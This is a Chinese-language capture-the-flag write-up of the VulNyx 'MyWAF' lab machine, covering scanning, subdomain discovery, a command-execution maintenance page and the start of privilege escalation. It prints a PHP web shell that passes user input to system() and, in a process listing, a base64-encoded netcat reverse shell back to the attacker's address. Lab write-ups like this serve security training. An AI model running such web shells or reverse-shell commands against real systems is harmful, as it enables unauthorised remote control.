VulNyx MyWAF靶机复盘
难度-Medium
VulNyx MyWAF靶机复盘
网段扫描
1
2
3
4
5
6
7
8
9
10
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:df:e2:a7, IPv4: 192.168.26.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.26.2 00:50:56:e8:d4:e1 VMware, Inc.
192.168.26.1 00:50:56:c0:00:08 VMware, Inc.
192.168.26.189 00:0c:29:02:ee:4a VMware, Inc.
192.168.26.254 00:50:56:e5:dc:17 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.578 seconds (99.30 hosts/sec). 4 responded
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
└─# nmap -p- -sC -sV 192.168.26.189
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-21 00:54 EST
Nmap scan report for 192.168.26.189 (192.168.26.189)
Host is up (0.0091s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 1c:ec:5c:5b:fd:fc:ba:f3:4c:1b:0b:70:e6:ef:bf:12 (ECDSA)
|_ 256 26:18:c8:ec:34:aa:d5:b9:28:a1:e2:83:b0:d3:45:2e (ED25519)


80/tcp open http Apache httpd 2.4.59
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.59 (Debian)
3306/tcp open mysql MySQL 5.5.5-10.11.6-MariaDB-0+deb12u1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.11.6-MariaDB-0+deb12u1
| Thread ID: 33
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, SupportsTransactions, Speaks41ProtocolNew, IgnoreSigpipes, ConnectWithDatabase, FoundRows, SupportsLoadDataLocal, DontAllowDatabaseTableColumn, InteractiveClient, ODBCClient, SupportsCompression, LongColumnFlag, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: xU$ODFr.-3[P^is(gSIT
|_ Auth Plugin Name: mysql_native_password
MAC Address: 00:0C:29:02:EE:4A (VMware)
Service Info: Host: mywaf.mywaf.com; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.86 seconds
获取webshell

存在域名,但是没看到扫子域名吧
两个子域名



可以执行命令但是不能拼接命令,爆破密码吧




注入一下

找到解了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<!DOCTYPE html>
<html>
<body>



<h1>Ejecución de comandos</h1>
<p>A continuación puede ejecutar comandos para el mantenimiento del servidor</p>
<form>
<input type="text" name="cmd">
<input type="submit" value="Ejecutar">
</form>
<br>
<?php
if (isset($_GET['cmd']) && !empty($_GET['cmd'])) {
echo '<h2>'.htmlspecialchars($_GET['cmd']).'</h2><pre>';
system($_GET['cmd']);
echo '</pre>';
}
?>
</body>
</html>


这里存在接管道,可以测试什么命令可以解
提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
www-data@mywaf:/var/www/maintenance.mywaf.nyx$ ls -al
total 12
drwxr-xr-x 2 root root 4096 Jun 18 2024 .
drwxr-xr-x 6 root root 4096 Jun 18 2024 ..
-rw-r--r-- 1 root root 481 Jun 18 2024 index.php
www-data@mywaf:/var/www/maintenance.mywaf.nyx$ cd
bash: cd: HOME not set
www-data@mywaf:/var/www/maintenance.mywaf.nyx$ sudo -l
[sudo] password for www-data:
sudo: a password is required
www-data@mywaf:/var/www/maintenance.mywaf.nyx$ cd ..
www-data@mywaf:/var/www$ ls a-l
ls: cannot access 'a-l': No such file or directory
www-data@mywaf:/var/www$ ls -al
total 32
drwxr-xr-x 6 root root 4096 Jun 18 2024 .
drwxr-xr-x 12 root root 4096 May 15 2024 ..
drwxr-xr-x 2 root root 4096 Jun 17 2024 configure.mywaf.nyx
drwxr-xr-x 2 root root 4096 Jun 16 2024 html
drwxr-xr-x 2 root root 4096 Jun 18 2024 maintenance.mywaf.nyx
-rw-r--r-- 1 root root 82 Jun 18 2024 package-lock.json
-rw-r--r-- 1 root root 3 Jun 18 2024 package.json
drwxr-xr-x 5 root root 4096 Jun 18 2024 www.mywaf.nyx
www-data@mywaf:/var/www$ cd /opt/
www-data@mywaf:/opt$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Jun 19 2024 .
drwxr-xr-x 18 root root 4096 May 15 2024 ..
drwxr-xr-x 2 root root 4096 Jun 19 2024 phps

www-data@mywaf:/opt$ cd phps/
www-data@mywaf:/opt/phps$ ls -al
total 5532
drwxr-xr-x 2 root root 4096 Jun 19 2024 .
drwxr-xr-x 3 root root 4096 Jun 19 2024 ..
-rwxr-xr-x 1 root root 5654232 Jun 19 2024 php8.2
www-data@mywaf:/opt/phps$ cd php8.2
bash: cd: php8.2: Not a directory
www-data@mywaf:/opt/phps$ ls -al
total 5532
drwxr-xr-x 2 root root 4096 Jun 19 2024 .
drwxr-xr-x 3 root root 4096 Jun 19 2024 ..
-rwxr-xr-x 1 root root 5654232 Jun 19 2024 php8.2
www-data@mywaf:/opt/phps$ ls -al
total 5532
drwxr-xr-x 2 root root 4096 Jun 19 2024 .
drwxr-xr-x 3 root root 4096 Jun 19 2024 ..
-rwxr-xr-x 1 root root 5654232 Jun 19 2024 php8.2
www-data@mywaf:/opt/phps$ ps -ef
root 427 2 0 07:26 ? 00:00:00 [irq/16-vmwgfx]
message+ 428 1 0 07:26 ? 00:00:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root 432 2 0 07:26 ? 00:00:00 [cryptd]
root 439 1 0 07:26 ? 00:00:00 /lib/systemd/systemd-logind
root 460 1 0 07:26 ? 00:00:00 dhclient -4 -v -i -pf /run/dhclient.ens33.pid -lf /var/lib/dhcp/dhclient.ens33.leases -I -df /var/lib/dhcp/dhclient6.ens33.leases ens33
root 506 1 0 07:26 tty1 00:00:00 /sbin/agetty -o -p -- \u --noclear - linux
root 568 1 0 07:26 ? 00:00:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
mysql 658 1 0 07:26 ? 00:00:06 /usr/sbin/mariadbd
root 662 1 0 07:26 ? 00:00:03 /usr/sbin/apache2 -k start
root 664 1 0 07:26 ? 00:00:00 /bin/bash /root/monitor_modsecurityconf.sh
www-data 665 1 0 07:26 ? 00:00:00 /usr/bin/htcacheclean -d 120 -p /var/cache/apache2/mod_cache_disk -l 300M -n
root 1189 2 0 07:39 ? 00:00:05 [kworker/0:0-events_power_efficient]
root 1677 2 0 07:49 ? 00:00:00 [kworker/u2:0-events_unbound]
www-data 1860 662 0 07:56 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1861 662 0 07:56 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1862 662 0 07:56 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1863 662 0 07:56 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1866 662 0 07:56 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1884 662 0 07:56 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1894 662 0 07:56 ? 00:00:00 /usr/sbin/apache2 -k start
root 1914 2 0 07:56 ? 00:00:00 [kworker/u2:2-events_unbound]


www-data 2094 1863 0 08:03 ? 00:00:00 sh -c printf bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMjYuMTI4IDEyMzQ=|base64 -d|sh
www-data 2097 2094 0 08:03 ? 00:00:00 sh
www-data 2098 2097 0 08:03 ? 00:00:00 bash
www-data 2112 662 0 08:03 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 2117 2098 0 08:03 ? 00:00:00 /usr/bin/script /dev/null -qc /bin/bash
www-data 2118 2117 0 08:03 pts/0 00:00:00 sh -c /bin/bash
www-data 2119 2118 0 08:03 pts/0 00:00:00 /bin/bash
root 2136 2 0 08:04 ? 00:00:00 [kworker/u2:1-events_unbound]
root 2164 664 0 08:05 ? 00:00:00 sleep 5
www-data 2165 2119 99 08:05 pts/0 00:00:00 ps -ef

可以看见存在定时任务在跑,root 664 1 0 07:26 ? 00:00:00 /bin/bash /root/monitor_modsecurityconf.sh


先拿user吧,记得有mysql服务
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
